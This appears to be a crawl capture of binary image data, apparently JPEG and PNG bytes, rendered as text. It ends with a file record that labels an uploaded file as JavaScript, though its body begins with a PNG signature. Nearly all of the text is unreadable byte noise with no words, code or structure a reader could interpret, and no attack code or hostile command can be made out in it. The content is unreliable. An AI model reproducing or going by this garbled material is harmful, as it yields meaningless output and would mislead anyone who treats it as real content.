�P��u�|�\��3�d�_�,�F�o���(f�����<��nk���GpL���3t͎X׵���B�p�Ç�NZ�LM����0�@��c�7�zeKL�>��� 0�~@q����̷�e�+f�1�׵���ky����]�?��P������ܜ�8��2��f���5�y���-�Vo��ˈ��p��˺ٛ�Al��7��c^�+}� +E�����ʜB~�H�����c�7�s����+�����?��|���A��q��������t2��"Eʒ���{\�����n�3�X� ��y�U�cZ�u������?ߜ>XmLr�)Ĥ�I��Y��?w."�Y��?�Wĉa<���dg>Q벹�k�BoD��Z8�=��<�����I������ܼSl���fl��F;��.\���A��q��������l��G��K�*�������Z��O弜^����B\��]����R�t��a6��������Qx_��VA	a��<��p��X>p�h�n��\7R�J���_*��N}�%�W�5-�4�&�ݿ�p)0��it���z�և� �G�� 6       !"12A 0@Qa�#4qR�3B��Cp��� ?�Sak����D[a�Ė����-.'2|��Z��s|��t�l8�\S�����9�%�F�%�2��K�̟16�}�4E��rRJzT$�Y���!�ɝk^��h�<���
J�G%�2��K�̟16�}�4����lj���`�'6]-,n���K4�+x����b��:"KTe{R��>bl-v�9�i���5����pozSK���
a% �� ��؞=jtD4��%�2��K�̟16�}�5k��Q�G��Y]Ց$���HP�����֤IK(!Cx�����Nr�%�2��.�"�{�V*������"���W6�J����zKLs^+�_���E#ޚjCO�ak����[Rj2�c*egm;11�km��Nw��I�X@m��MKiY�:�YNeT�k�}u�GU�Q�"Bn4L�-����oǸ	I��s��M�:&��o���qQ��:S,��)dڣj�ul����
δ�w?�ڝw��M۩Q�ɮh��f�׹a�i ���<F�:2�;�N���sV�6�@��n��4M���G7�mNʌ�/#T�kt���^��H�A]�*2ǥ(�M�x\�0N�P�A̮ZBزE���cS eƿ�B����p���kK,���MG��q�����|zZڊU���Ǿ�3ak����H[��t��i;¥mIQ��qS��=��@m������Mw0�N�s�^�(�J�tc~��Z��s|�l>*>�O���XI�:u��}֝[+̚�!q�p)Б�BFeݛ]��o�"��)�s%:bJ1��IRV�ɩӯ�����^d�y����,GM�D��{Z����M���G7�m���#j��O���
v-4���4�^��d���������-:�W�4X�^� �+ayU@l*~�ݏߛ]��o�IUR��㗻�6�Z�%O�}2���J�)o��Kl4��4���^d�-b-{�THB>�$�����qsq���U�=�)��N�[d%K=jr��*�@$�T(z��\|��2���1��.��Leߥ)�&��i8k	7;jT�GNDq��: $�T(A��|�YIUR���JT����}�l*:@$�T(A��|�aIUR��㗺&¡B����JHXʪ��7�@$�T(A��|�qIUR��㖀$�T(A��|�X��sN�y�n
�d�>����RB�UTxM���=�I�RrV��l����А���u��R�t��Q&�zT�)�WZ�U��i�l��'n��ؽ�Ӹ�-q�bl���4�����U��j<�I�^���&����Gdi*
B�}әT���^T��͈�=֣6t �x��|�jLdɶc�7m����:�0��%�C�EQ�z�J�Q>���M����Dk��X�2k
���5���z���9��zV(���X[YP\��f}�� �SO��l���d���b��� �cC�m���� �'֫:�;��ư�Kt��X�2k
���5�5�f�����쾴���:�H  t�f}�� �SSP\��*3�����ℋ!4��m9�b_q�
���W�J�)�3��ɖՅ�s�:V*�t���,���h��u�J}+kX�oOINUR"�ڳ%;t.��qYh�)�DaF�:;ۡ�̺��M!	m9S:��Ѓm ,)HJŔ(B���&���}��/��s�5-m�|��}�@�֦0��9��� D�� 6      !"12A @Qa�#04q�3R�B��p��� ?�P��w��@�h�ˈ�)���M�*���Su;����o�i��m�A���KyY�������&J}ihSjʮ>"�N��}��"Z#(u��fJs�{GJ[��"��J׼�B���
|tK��)���M�*���Su;����!�x\T���0N�M�t4Aަr[���אȺ�5=���+�K��)���M�*���Su;����C�ʮ�Z:���>�6�P�)�	}Aj�� +�j�t���*�4K��)���M�*���Su;�����\T�z�G:*kXa�׭-&B��F�*�O���ׯږ���tK��)��\i�9�6���%UG	o��;���CzRT�e�1]�R0���)��ixI� Sѝc�h�7S��_jءRS��K�:�0�%jq��U����m*@}e�zp��Q_���|��S�Ț������_�܄�u"2�.�����ꀷ�BƦ���F�h�7S��_jy��o)�O< ��z��X�<lz
|�"����^�g��fU���^Ϩy;~Lچ�x�%A<h-*�t�R�mH�}�|W��E�~��ڇ.�D)�����V�m�,�˚�߭:J6+2�E=�I�í$���Mk_Lٝ�eO5-jp�F�	I��X�c�w���ڿ�����/<��U"[��Z#Lr9���ą'D浬M�aM��/�ږ�o'x\T��5!���4 H��8H��>�d���܃���#���N;�R�mI��EŻ���w��@��|�)_C�L��O�i������FUT�ˌ�8[e-�r���)�����P7�>LGu/%ZfDS�)hR�\j|W��HyURc.2�jC%W< ,4b��#Ͻ
n�q|�������֣V�#J�mŅ�m^u,#:���l��j�Lkx�Q1a��ZC�ʪ!�9�Oze�>�ɢ@52Ghr����_/��J�d�9�H���⎕;�ʡ�K�3O7�l�Τ�\[f<j#����֐�2��{{�ަN27S�x$���MC�$�n�$���64b����t�	(���$sS�v��<�*(9�P�	"ǛL��J-֒�J�
^&���ʋr����A ��4�r#���%E2j�$X�iRR�e
�NБ���M�_9������5`�,y���.jl��Ȏ_�ɨs�cͤ��M�_9������5`�,y���M�_9���*6��i�58F��+_Ӽ�ɩ�����5��J���$�q!�5�I{�HB�iHOR"�5����U$����K��S��`]Cf����SXs΋��o$\m��Gdr���K��T���l�k	�]b����1�.�$�E&�ar�4�'#�2���e�%,�eIt��X�R%.M�t�ҕ�#�'r��@q<�Nb�f�*3ݡ�����*�F,$*r|�*�g�J\�f�XO*�����wXż�k#���
n�.y�(�e���l?�Gާ�2����V�4T\���� ��\Q�G�F�ߓX�Ԛ���S�b⚒ĭ������q��o�Oڰ�uo�α6���ʘ@a�AN�]YY��a�B>�?�PV��jK����a@�[)6��<h���>��k��_��I*�a�:��b������Yi��C�Y~�����h+α'ul����QB�&�)��J١d6,NK}�e*�2BE��v��Cr^i9P����(��̐�`�3���J��%jA�M���T�GdmEFc������{g�M�"׽?����6�#�� C 	     !1 "2ABQR#0@Paqr�3s���4b��т�$C���c����  ?�NF���財Ӈ6T"c5�����th�n�*8q�eB&3\I�F���財�;�$"XFm �Fu ���jYvY�:��q�6T"c5�����th�n�*e�V:�����
b|8D�$N� dS�
�{��*1���Ohp�4U�E��BJ��p�$f��ʓ��/�_jͱzLr�'�­۠��f��X&�M�9ƍ���pi'�8]*�ۢʅHlb�Ȳ�$�c�u*�費%����!N (�Fz��E���D�k�I1iml�r7Aq�iG$8Ѳ��$���EP[tYP�A�iܻ�`� I�v\'Y8+p�H���oB��E7$��qcD�
q)X�N���FʄLf�4��.�Am�eB��{bҏ|,6������N#tgPqŌ��*Y�����\��z���)��eB���I���+T1�6T"c5�����th�n�*rn����/�ab�J��$,��$�AC2��,� �5e{*V�ˈ�|���)�H�'hn�k�J�V�g�+T1�6T"c5�����th�n�*XP�ݺ,�Q=�D��l)L�Qe���D�&g���H�CT�;�T6��wT�>����*1���Ohp�4U�E�
��9��9�R�����׼J�`�i���*9Z�J��w*۩*m,��Bl����Evʆ
���w� p���4l�D�k�I=����T�T"b)����͗��E�%]�7BB��Wߐ� ]`[I�H��+�!�.�T���U��cg�D�kcE5@jN�2�*_�q(�2���~��}��]78�i�T{���ۨ_���]*�ۢʅV�Z�{�r4�ڴ3L��i	�4�D�'��,ț�!���F�� ������|���L�N��wxur���Ĩ�����H�vO2��bT��q������O�&%DnC�Q�:�wN�m�Kq�D�m��"-����dp�4U�E�
��d�f!	g���Sf��n�J�����oe;��[�/�yGLǱ� ���� ���l��e��ŧ�=�P�B�JT0"T�u9���%�$��jV��u���*�`!�m���th�n�*8��	F�&��7IG|�N��h�o��P]*.�Ἕ���~qO	Y����-kY��q��0\��mn�:�&���J3'�il�<11x��DVn�ƾ�b��l��#�Ѣ�-�,�T-	��"�ICh����!�9Gu�R�]�W{�&=��&�9ʃ/�|q������ӂ�*Uͽ�u�@KI�VGQ+�f��+Y����)�}��X��ݥ}4��$�|�.���F���財RB�Tp�������92�I��b���>�%�e6���R
4T�Yyʆj�\��%Fd��*#ݦ�eͶ\P�L_Gs�Ĕ$ryW�`~�"@Ab�sv�5���w?Lg��\�:�X���f�&28]*�ۢʅ\�!�r�~d�-	ŧ)p�3���"���'z�`�B� s�������h���@�f3Qi|J��>�W��,֍i�+�^������)��Pז{�kV�a���u�\B�����r�Jţ���th�n�*%��
Bw�m��s�;Q�1 �R�&��_�Sm�HL�g%-&�wKm	%9F�EtX�^������)��Pז��ke<YE+�qd{�^�����g+�Ѣ�-�,�Tҷ,u*ZB�13�?�_L�<qp��Au�S����,?I��x����KK�X9|.�Am�eB���� ^�4p8�S��������xbb��N����Ѣ�-�,�uW��Ez�w&_L����(k�4�6u��e:���re��4U�E���}�+���d�(�7iC_H�������$2���>,'z�E���T�T:�/)�K��)&b-&�$��,QNn҆��3H3gQቋ�e�O��
u�O�%Njm?s��4U�E���{X��(8ɒ��-"�$E9�J��f�fΣ��[���E�~CvRmi��zNF���財Թdm�{�Pq�%����� �.h[�Ts�S���}Lsv�=�qhs��NXf�fΣ���(��N�hsh�_�M���T�T:��wEP[s�w����h`8�B�yi@�1�i�aį£H�	��\�� ͝G�&/�Q���ե���`6���z~F����1�V�-�/��hmJ$���/yX��V��u��kJ�mW��4qO�Xf�fΣ���(��N��-(���%v�1�V�-�/��\Y�MN��jC°RdF�AS�PI���#9➀3H3gQቋ������ض�e[���נ��S�8����I���-(�Z++#��9�ʷAm��Zg���{B6�=� )C�n��T���c�r�mJ1vs�I]�a�vU�o�r� L��Pഓ��T5�8U�p�Җ�ɼ�m��H����)k3R��Pm�iF.�p�+��9�ʷAm��Pq�YP��$��A6��L[t��A����9ä�Ͱ�;*�����ri��=��"9��.��mJ1vs�I]�a�vU�o�z`�BҌ]���Wh�s�n���� ^�6д�g8t��v�e[���ע�-(���%v��1�V�-�/��mJ1vs�I]�a�vU�o�r�mJ1vs�I]�a�vU�o�rmJ1vs�I]�a�vU�o�j�-(���%vu����m�}c~�K�Jў%�1�V��{Yÿ�.�p�+�qi�)&4Z�i���*T��a���V�5L�ZQ��`x�BxI@��z�'������28�KY�E�e�}*���	�AVm;���3�(�dU�А\�[�<@
 HG��Qu!;�	t}M�x�'_��BpH��(P�G��-�u!Ϛ�
X��1��I8��X� .I�������?��yo�B������m��4�h����i�d_�Yj���}����#���v�mһ����d���n�g,EDQ�nX�	%�|B�
\�����D�iI�m�n�w�f�a���c�(u%
�N4�U�:�=��Ad��o��k���	�hO���gҪ?��>0X�����R��&an+�P�%Ci�"]i?z�򌢕	��:��Y#£	N�(Km	$TӚ¬�� ������	8�]���>�Q��8��3��SJ�M��@b�m\���[O��������)�)�$Ĩ�����~%��~%���2q&�yEF�
��G��� (��������T��S@�ާ�����č���sY�� L���N��ǭ��CS�QSL�n�TUk�lNQ��|�u�xB�jG�Ta�0�z���撣�\s)��x�|��S$���=�ϥT=hxbّ��Tts�:����р�u��A�j�*g�Qnb�U�F҂�ԁ�-�b�3R<����h����� �T���*I��tf-*�12e����S}����C�S+]��e@Ͼ���%
B��daE�����|�掸��=O�EAm����UL]./�@JD�p���N5#�*0ߘV��=O�ET���\��B�}ІтD���D�m�r�jc�Xx`��������Z�E���p���V��hM��Lf��1�R>��i3_��ꖤ����. �W�\%\��3�6���WG�\,�jU��)sZT�3#��L~'� ���8����,  wW�';R�1�H#�3�:^+)�fU��{�S� ���v�&���w�n��GY�<I�ޮ�ܤ|3�W4ҕ�+�;I���5ݑ�3R��� Џ�� +        !1AQa q���0P�����@���  ?!�L0?�ҜJ�'�zU�y^a��:S�\#���J��#���0�� Jq+�|�(1�� )��|Ѻ$>h"�e��pv���J��#���0�� Jq+�w�U���V�16�k�?t�*���I�Yov��?�Ҭ#����0?�ҜJ��|�*�EEìqh��߿Sq�̡T[p������I�^�aGׇ�a����W�[��m#�;F�\��Q��K��\}(L���K�6�#��𫁨s<�iĮU�I�^�aGׇ�a����W싁w�,�^�����bG)�?�&M�U8����K�f풤�sq'�zU�y^a��:S�\#�$Ts��*h����U�������~�Lv]&�U0���S@�W�Jw��jO����>�<��t��Gb�k��I�#6����`e#W�5V�-�$K,#��� �v�1��2���^&*Ea,���	�ԟ��V�}xy���N%p��o�;x>�S�lRp>i�\hiv��п��$,V���h���Y��Eݛ0�7b>wW�XG����`��8��;�J�Q�LxT�gV#\d�n��J���d�+��Qm
�efՕ�x�c��8qT%nՓ����*�<��0��)Į�B"Z%F�
��Ɗ.KNw�&ϴ�K��m�]���H�}��'3�K=q��U�y^;,ǭ�����?��WF#�gڮ.p�d��gƳ�F�>\�v�d��S���:S�\#�QY��(�A̰���m=��Vj&F�g@�9������=�.���S�1vƒ���$7����KK��)U��q�XzR�`�sҡ$/v^$���I�_J��t=��V7A�Gxa@1�a����W��!�P�m,����hrY���(ڻ8�?[��Yh���)4�qYArcog���������-ڹT�����0�BT���ЀT�ɺ�ae����I�O���V2��~�0�� Jq+�v �L�8��YY0d����J�Ios�
�&�T���� ��d��
=0;gJT�`�h��M� ��1��ύ$'J2������(����q:A��"!-���C����N%p�ƜX�*^������FÇ��(X0w�^����8�5m����2	���r#$��gq+J��3?᱅����V�L|c�"���M��a����Z&��0?�ҜJ�����Q�\���C���K�����5˘�h���|rj� B�ᨢFϓZv��2���l��-b�A�]N���g5�
>��,���M�P	\
*Rg2���߸!G��Cs�t��GdL��A�J,?:t�:E�-�E�e�|0b��U��DG�"T�j���p�Z��z&%Y,>�!^R����N2�n4�i�Y�e�� ��0�}�W�:kS�cys���� V��v�]��gM����0?�ҜJ�����o����2��&V55���a�pCxvd����@oz��TlVsYp��h�+�� L4�w-N�P t��Ia�\�f��m�0?�ҜJ���j�nAQ�?����|n�?��>  `W��i��$Z��� ��b�c��v>c�7��� Jq+�v*�*�� #�������'���<`G��(����]�>��C����:S�\#����t�쏍��0��F{9P�H���蛨B��/�t��G�.��<Ϲ�+�?i��� �x���g*Q	ҶNFG��v�d��e��a����W� X��>wm�!C��M{�s�� L4��T�&;t��"��[��I�y������W� 3����"�!7zo@ɭw��}l��?���@J!"cS�eiYq�r޲��3����)Į�&���o����7�dэm�o��E�G,�c:��t	�5�,]i�y]��F{9P$"\�����7]W�\�6��N%p�����Zu���	�ˎ��!�+/ue4�=�L�/�-�/-�7с�T	 H�%q:>�M�Ǿ��l|[�<|0?�����B�P48�
��%����EJ"��&��[�I� �F��o�w���g*�$K���Y�=��Tv��i�nB�{��g�6��⿛I���� a��X�Ί��0E��S��F{9P$"\���W���B�{��g�f5��xQ�ױ�J3�����aOiH�Ɔ�N� ������fo�\���6<��;g�r��;r�id���7���*;��4�!н��3y!-��(�9ѩ&4G�<'�������I����T�i%-�����aQ������6��h.p��K�&M�ǃ�p��n�Lw�綻
��|}<��A�/uAs����Rz5aڋI+���mv���y{��h^�����=��Tv��i�.B�{��g���aQ������6��h.p��]�G`>>��j� ������fxmv���y���h^�������aQ������6��h.p��mv���yې�h^�������£�CO.��$k��S|�+ނf](*�`���B�C&Uˆ��;��4�`2	9�v��H�g�����ZqM�Ɵ*`�:�)[��#����]�6Ι�n&-�񰀗�W����gL�$BV�n�,U`�݃\� �\ ;b���K}�B������YҞ��@H/jVЏ�����*t���l}��%��VM��l��M���e- �]W=���d_�.��t�mcZ�w���$a�,z�7*$\�[�b���� Hԋ�E��ť���vL f��ZW � M�����u��~�N�	=v$`CV=�u
�a)�z\s����U_S ؤ���;J��+�鰜��F=Yw�;�m�3d���Sj���z�V���W�7͡�@�u���d��F��P]��1��7��g]H#	P�8�Q�~6+>wc!��fu%�:g��sl�"$�!�s�<1�6?vK�`��6OΑ�a���;&n�~L+*��xRr^���5�4�(�vvL�u�۳�a�3vY�GR�H��,��u5�������6�(~C��g��=jwvÔz�P��:{� i�ɛ�ҁ<"�����WB��W���(T�K�1��e���ݞ�ɛ�����ہ�TR%&�639B�jtͰo�_��$�l��֕�d�Jl��=(ˁ���왻>��k�$q�g�Z~*'Ś��ɖκ�v{�;&n�u|�/l����3Z�̒\6+�I��cy$YE!�$�e�]Qm��C�N�o`������7d�_���䡤��I	��E4Cgd�g]]�=��7gi͸��{�W;q��J��	��h틸����sN��6�~����2A��9"���S��02���y~(�� E�W�%Bw ز��t�I�%��5�II� ���^��x�Ψ_�5�,�Y��_��n.-��W��FK�]��b	�e���a�瀐
7XTk]+ի��Oȃ�����������=���񮒠� �?��                   H    	@                   w�%                  D�y��                 �P                 YY��	@                 #ʮ�P%       s�L�  X��D�(���      �   � 8� ���2k      � , `  0  K�(      BG:  P�X *��      �   � �L  D�         ��  H  @B         K`     `�   H      �  f0 F�@�          N�  
yD�@A            ;� �@ @             � ��H�                �  �                   N�                     ;�  @                   �                fP   �  ��           �� 1�>�F @        $u42��z
�I�:�         hy��4���QD��         X���63*4��P         H�4��<Q�<�4                      &@                                                                                                     �� *       !1AQaq������� @�0p��� ?� )��磞"B�7x�M�����)��磞"B�Q�r�R�!�KI·���>|��7x�M�����)��磞"B�p��zJ�1�˶4NK!�:��ls�p���N6���+z@�O&��H���}s������ �	PKb]����W^uαF����X�Ԕ1��tθ��s�}���P�ɿz �?�8\�s���G�JNZ�w���2r��KΎ4�1c���Ki4�NJO�Y��⩛㫗�� �'�~�$`
p>���J���l�}�t��(��qP�"�휍�:�$e}0.�5��nU���ٹ4�3������o����I*���|M)�qW��{�4���/҂0�g�z}�b�c�|5s���1z?4f+����N�=�k~'$�EŻ���:�ķ���aH�w��ͫT�I�\��ZK5��/��'����7���:�4�d�2~�a�13?�>����|�kH�K�XJ�&�]������z9��Ҽ�}���|��L��iX#����H�_+x\<��;�ʂb�9��,ң��Fc��,ɔo��-���]��X�q��"�A�z�{f�<���2�p~?��w2|;����z9��2����قQ����)3H�]�����K,�H7��9xx����?�Fű��>��WN�T7��ɽ��<��U�m5�ۿg��
v6��z�;�Z		̱�/GLh��{�D�%��\���P)��磞*S��6"��p��� ��������=�^� ��[;^G������NK�~F!�>߀�}s���B�����R��-�p���yy����XkLM?�>}r�ߋ~���懺��}s���!	�,>1'� �~���ɿj4�9���7���~f���a�14�h��Dam��✼��Dc�{~@S���G<D�'����q9�����i9��xn�5j
7��E�D�o&f�1�4�vj
�{�#׍8>I�@�V�|��_?��}s���^��%c�`��Ϗ���٠	��>-X��[d�ΰP�87�4�vj
�{�#׍=o'@�w^_��$q+�M�|�O>h����}Z�ޜ�A�z�	Zֹ�i��MQ�H�V?�>���WX�M���d�O<���b۠R� aŕ�=�U.>��V���z���z8��Ń�χ>>��;1ڌ�8���V���z���z8��Ń�χ>?� ��+랯#����%c�`��Ϗ� ��+랯#���%c�`��ύ	Z ����?Y�j}�<۳Iyd��z8�-�)������,�c�4�9��~̍��B̊{�ȸ1ߝ�2�D��S�?�^�X�4��4���D���t���d��w�ή�T)d��ӽ���Ric�A9���ű��"n[����Ţ�iKl� 5�ʅ(]�gƒ�;�v(0�u��P�(�W4@vj8d!84ŒOe�S%я]��p��];ܯ��K�/��:�x���<��p�T��������S�u�f��c�\��#�n�|i� ����X\N��� K5ֽ�Q���VG��BG=�Z���}M�|���}/ʧ�s�^ZPv+�y���Nֽ�8e!�g�!	Y#�[�sY�1���X|Յ�����]kސ��,�
o�/017�9��c�U����b�,�ʁ�?0�;eѫ���y��H�P�� >�.�v����[�iyջ��P,��Ϥ .����*u�N�3!毚0S2#�F`%�~irII ���w�8�>n��)����:Е�	���� �� *       !1AQaq������� @�0p��� ?�'c��婖&eG�8>�R��Ǖ��S,L�$���ycz !p�'���X�e˙>��÷j@p?a��je��@D���n�(ڊ�P��L{�Maf���w�-ÀZ_73���L.�� ,p|;v���+떦X��X������n�Mk#�v�*��`a1���PpN���:�-d�F���` ����nԀ�~ñ�}r��2�����ᵖ;���X�xA������&HY&�go��DC"o�t"b"-��{闤�����ڐ�v<��Z�bfP&&p�p3�}�a��j[ `$�8���(K�0�����y+2JX���,�$K�� ,p|;v�  T���>ǘ��� |�Kg⃐>�[u�,'���[� I�_���|Q	��O�K��� =�+떦X���G��y����� Y�߆c�4*�:����I�����p(�r�61��2�eډ!���������L+C�����0'��J ����P��i��n�Ǖ��S,L�Nք'�����k�x�{<28�hK -!�eb�X��I6��Q�h"�1�3rM���mY��ԩ`n�z��=�T13�U�_��9����|��l�y6���y_\�2�̢ ã�J�Y YikŰ����2�x���S`ZN�f��DQ�]���%�.�x������ޥ�oF�o����֮{�����`������{u]
Y(�0�?oA�ꏍ;mNԍ�Bv9'���je��@��>j��ٸo�FO�D:��T6������w}o�;#��>Q�2s[��z�����+떦X���?�F�����u��>��|S����.�G��bpu��x��Kn�ϡ�����.Ǖ��S,L�$����L<yz��a>�{� ��V�|S����n�G��bpu��x�0�j�|��gc��oi����je��@D�� �&'�Y��c)��b���T�C����S`&�d����vt㇫���R"��xN�(��3t��d|�����}r��3�O�&`Pbk��ˇ��:�ȦH�+�.^��MY#v�b��-���znT����

�n��Ɯ� H�B`�&��L�~ |x������N�%��B��~=Q$h�u�Ӯ��}!0k�]�&\=ck���ܳ���Պn�Z:	�\x3�o�  ��@S����C�����(15��e��p{���@S����C����(15��e��D�� }r�������
Mw<�p�D�� }r�������
Mw<�p�IN�-o�)[�ˇ"B(�4n��G���g�?ӂD��.?�&����;kNLv��1a�"� �9�u*⚋�����s�E\\}�4�M��_�ECW>1���V|?(��u�f���:���`Ue�|*�ɋ7���q&&�yu��]\Je�	ϋH�ٌ�$H�i5����HI�(L�+ܩą��Ph}°ćR|��6?,xՋ1a�u�f����_�H`g����A�ǫQ�^/���O5Н�p؜xbՒ��K�z�}�8v�~/v��=�0>�+�;R�c�4ޮĺ��T8���l�W\vk�oQ͵���nuq}>*���b��(� ^���K��w�u�����:�&\0G��ݬ~oL���N�4ăpqmh+���c͡���=���Xm[)���� ��}J��q�����$&(R�-��A�k��hбҁ�|R�-.B�|zJ���RΎ&r����NWZ&�3)䁶���QR����)<����~�/y8�Q�1��^���� +     !1A Qaq�� ��0P���@�ѐ��  ?�$��S���̏���7�~��	�(���9�#W�u���	�:��׋����n7�w�%�Q�ɪs F�f�g��uO��2?�ߘ�n9�r�³y!x�f ��0Ef?��:�EBF"��á7���D��295N`���a���zN�� u��G�����>�Z�&�) ��O���5Ș�s����~i87?��@��/�i�V]U���s��%�Q�ɪs F�f�g��uO��2?�ߘ�n9�!���RJI�q�E(X-���=8,���k:R4��[f�ֺ���R��7)�@Sr̷W�M#��%8�%�qˋ�	�(���9�#W�u���	�:��׋����n7�r���C 8�	�w�"�dm$i*�#�P|�
���?n�@)��M�4*��9�#W�u�����cтm{�~c`�c���D��295N`���a���zN�� u��G�����:Da43N��;:`���#��y�,{]=�� �0N2��l�a)i�v,�u���H��%p��Ɗ�(��푲zXH�FG&�����=��OI�?�\��~cq��f���E泗]�Ḳs��Y�V��W��g��s�m����+]�S���4��F	H�kGb=��Ħ�]�hOJ�m%t��L(��%�Q�ɪs F�f�g��uO��2?�ߘ�n9���UX�w+"|}1�si�"���$�����s�}UF�A�@리p��HY�ꂵ�Q
��t��`BR��20�T"�T7����%�L����R�Ʌ���D��295N`���a���zN�� u��G�����<%�(;u�S�uu�%��$�P�7WR 50#s-��B�(-���Ӧ�\��PbWQ�@e�E
����2L�%�j�p�q7D�k�=,$K�#�T� �^����'���^.d?�1��s�Z(��9��%C��+Z��,bOd�rh 8\�[ݶ=�Ɓ������[$:�֊�&���`YS���tY-E_&c�&"��I﯇�'Q�RLB��C�	�(���9�#W�u���	�:��׋����n7�98�"YB������C��	BJX�UH	�I�ΌĘ�u�u�� ��"�.'fY-u��9��"��%Y\Y$�9�������^����mh.���/,$K�#����?����ϸt���ia_�jgB �����3et�:6������"$���ꞓ��x�������q�8�6b�]A,D�L�|��-κp`JR*o�l�7�^w��	F�'r&��敤�p�D��l�	�/�s��� ��zK�8{�5S`s����%a� 1��,;�E��'�|�9a���u]"U*�+�l8fl���56�S��h�>� ��2NBD�Y=2�cRh�WM�C���y5����kjV���m3P���=��_:k;%Ǔ_D��S���̏���7�x0�Ё��4L BJ�̓��)	r�6\=��IL�ur�F� ���>5a���!�]�A���F��4q�b1c/�f?��$�0�r��U]��[�_�;��SBƒ0.C�/�(aD���H�B�!��s�����NG/��JGad����s�]��='T� ��s#��������A�K�'h��V�J4�P������ӓJ���q$��:VEN����$�p��"Vew�L��F(�V�V�~*��l	�� j�/��u(|�k#+v�.�� ��QB����ˌm��$$�����g�r�/�/�_�'�K#�D��?K���='T� ��s#�������D�Z���C�Y#Q]d�9[��DMM
U��8%���&MP�7V�NFa�%��
�����_�j�b(zi2w7ӣ�|�/�'F��T$��[�f$��y.�gM��ʟ�l�[��{gV������NlR� U%��(�:pA��<��=�uO��2?�ߘ�n9ૢzb 41��Ԫ*'�7�ZUg����"�6 � ����������"q���d�5#��Q�~�Q���P4�����*�]��BE�׽^�c�,#'x� ]��Qɋ#��hY�aa�籔6��`�?����͊_�� J��d'�i)q,K�F�HOR��_�S�:!V�!#��'���^.d?�1��s��QE���S�6m��� 
���Օ��6"�8�ʩBy̽uF8�'T؉�]D:��4tΓ��J��� 
�!�@+�'T�?wh���C�K�4��ip`(�ek�叓�dXXm��e����5�����sb��T��)�6�v�����X �~���8ы�aٳ�ޥY�Z�H��I�?�\��~cq��;xH%*�W[n8�d�*T"IXi3����!��Y
6O��Ҡ*�Y��i�x�y]���߲=���2,,6��2����X���{�9�K����!{���s, �6��
�(����y­�S�9��|Yi�rA��='T� ��s#�������.�]�
ePJo�Gzg�zj� �̏��(� @���{�9�K����!{���s, �6���Ҭ-�%�=-<$�_��:��׋����n7��ӴiRW���P^~�@����k�������/�y��~w���A$HH#��L�S�C�Da4�\�='T� ��s#��������oH�.0��Z����{�9�K����y��4D���9=NTۊMcD:�#, ��uO��2?�ߘ�n9� "�����(����ޛ_\���'6)��=T��1s&�H��6G'�vETJ�Hq�8�������^.d?�1��s�6��,�ҩ
��ɑ�9V2��6������NlR� V9�z���b�M�! l�N4GW� Lԅ)�g��fvP��g���^.d?�1��s�#.k������ޗH�r#� o�D$?)a�Y5k�������/��g����.d�I��ӊ6>\��D�ҿ.}J�UBO;�Ԟ���x�������q����k.����8
Dk��}Te~��=�b
Ϩ�������)V�\���RSx�5�4bT���'?\s��S��̚LBQdri�������Kz&,�I��t  @}Y�:��׋����n7� ��E���0�L�(��A�0��9JT�W�_-0� � `4Y���ב�fQH1�o��ES��GD�"X�￮9�z���b�M&!(�94�}����c��3ca��e�c�4-u��>���S���̏�jF�N��rg�%�<뎙���&*����b@��-R�M����-��ȧ��� 9��xC $M�I`� vg���=T��1s&���Y�w>����1�ѿX2�.���*���_b��;�qɞ��$�:d�_�PJ���dw��@�'��8PT�*:Td� �@��/p	��j��ފo�Ўy��~w���@ɈJ,�MG�{�V�G�*F�N��rg�%�<뎙���!"3�K��@�1� ���<� ~4����1�}߈,W�R��7\���j4�M�&z�\�θ�� �}s,��;�Th%B(g�&w��0d��2R^C���Ym�S�����A`ʸ��cP��7y}��j4�M�&z�\�θ�� �}I���d�&��&��L>&A���Y{�WUf�;Cy*��hp7�r����O�GB�J�#�������puLơU�n��UH�iޛ�L���'�q�#� ���&+���=/ϣч�� �k���Jz<>[��߈,W�T�j^��/�T�F����XK�y�2?��c����gt���2!W��7�U�e�3�W�y����#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿR7�U�e�3�W�y���U#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿB7�U�e�3�W�y����#Q�zn93��u�L��k�����puLơU�n���H�iޛ�L���'�q�#� �#~ �e\]S1�Ux����R5w��=a.I�\t�� Ƽ#~ �e\]S1�Ux�����É�yi���H4%u>�xJ�Q]���#Q�zn93��[=��qY����*���_@F�I)<���N����2�{�;�ｉS��	�p2�����,-��U	��T�{�S�����=�����>��������GZZ���� �� �l�<��3�L�Y�A�Ƣ )����C@�������LΎ�q��^fG	�N&d?���� q���ӶQ��]9� 6�::�l>�4�2�`���A��ȖxN�@N e��jW���Z#��I��#)�
�?�f{��B�+���}�Q#H�z�	+���+�_�~5.�� 18��ƺ��d���u���I�@�P���TkC$.6tu\�(B6d�!�\m�'idx�[!p�)�P��Omq0�]�'��Y�)�T�5{p�:pȑG}M��T�f��:�406M�gSX��9�i���?�Th���"�:l�bC�MgD$�O������{�z�:�Yu���8�X�+�j�^l�u�mh�|��o���� "x�r%4�K�'�83M\���~t%�±��X��+uj����*�����ڙ9��<%SN��@���N�Ј##g�������m�9�ٹ<ǐ�g
Lt寘w8W J���c��%k� 3���:�g�z|��h�)�݂L��U��l��~u����a�Ē,Yb�`9��"!��_W+���80%��FF���ߏn�/�ѓ��M`R�U��w<s�_�B����� | ��Pft�z��Qb�U�tQ�Oh�꿍^�!Μ?a������v�aQ�e{^Z!�Q�m���u2:fD��x/�����ߍE����*�����;���4�����{h�k �� | �IJe'	P��"!��n�{�;9����� �����8yߝ~�o��F���!P�M�y:�ϳ�"��A.#J%�o�a�҃��0�$v�/b���E�Z��i�A"NeΚ���C��O=&�=�ÄP3w���>�����Rs!wg�S)D'}+_�����"B�gFq@�9��l��~u���N�IJ�J<�`<�Rĩ7�U�z ����I}��Brxy�3�uР`�����8f�=)����$Ő"�~��ыJ ZAϊ{y�.�Oh�^ߕxZ�f-kӪ�m	1Xsa���V$S`��꿍�@��������Fv��z�1T�\W���1i@ +H9�k�L�	�����|H���:�o.�_d�E
�{���CNS�6NH�f�h����2 �+V�vq�{�9�n%j֒��#e���k�(����l�4�Vg�rƁP	[���>1W����wpu�w������7����ІP	dӒ�� �G��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js
body_size: 139233
content:
�PNG

